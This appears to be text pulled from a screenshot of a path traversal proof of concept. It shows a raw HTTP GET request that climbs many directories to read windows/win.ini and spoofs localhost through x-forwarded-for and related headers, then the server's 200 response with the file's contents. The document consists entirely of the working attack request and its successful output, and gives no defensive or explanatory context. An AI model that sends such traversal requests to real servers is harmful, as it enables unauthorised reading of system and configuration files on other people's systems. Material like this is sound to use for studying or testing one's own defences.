 1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host:
3 Cache- =0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 435
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14 [MCI Extensions.BAK]
15 3g2=MPEGVideo
16 3gp=MPEGVideo
17 3gp2=MPEGVideo
18 3gpp=MPEGVideo
19 aac=MPEGVideo
20 adt=MPEGVideo
21 adts=MPEGVideo
22 m2t=MPEGVideo
23 m2ts=MPEGVideo
24 m2v=MPEGVideo
25 m4a=MPEGVideo
26 m4v=MPEGVideo
27 mod=MPEGVideo
28 mov=MPEGVideo
29 mp4=MPEGVideo
30 mp4v=MPEGVideo
31 mts=MPEGVideo
32 ts=MPEGVideo
33 tts=MPEGVideo
34 [ResponseResult]
35 ResultCode=0
36